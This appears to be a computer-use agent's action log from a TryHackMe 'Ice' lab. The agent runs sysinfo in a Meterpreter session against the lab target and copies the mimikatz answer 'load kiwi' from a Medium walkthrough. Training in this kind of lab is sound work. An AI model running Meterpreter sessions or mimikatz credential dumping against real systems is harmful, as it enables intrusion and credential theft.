
{"action": "scroll", "coordinate": [706, 333], "scroll_direction": "down", "scroll_amount": 2}


Step: Scroll the Meterpreter help listing down past the file system and networking commands to sysinfo under Stdapi: System Commands
{"action": "scroll", "coordinate": [776, 316], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [778, 316], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [777, 320], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [776, 320], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [776, 320], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [777, 320], "scroll_direction": "down", "scroll_amount": 6}


Step: Enter 'sysinfo' as the answer to the system-information question in the TryHackMe room
{"action": "left_click", "coordinate": [223, 322]}
{"action": "type", "text": "s"}

{"action": "type", "text": "ysinfo"}


Step: Run sysinfo in the meterpreter session against the Ice target
{"action": "type", "text": "sysinfo"}
{"action": "key", "text": "Return"}


Step: Find the walkthrough's answer to the mimikatz question, 'load kiwi', in the Medium article
{"action": "left_click_drag", "start_coordinate": [342, 465], "coordinate": [360, 466]}
{"action": "key", "text": "ctrl+Tab"}

{"action": "scroll", "coordinate": [425, 276], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [426, 277], "scroll_direction": "down", "scroll_amount": 1}

Step: Submit 'load kiwi' as the answer to the TryHackMe mimikatz question
{"action": "key", "text": "ctrl+Tab"}
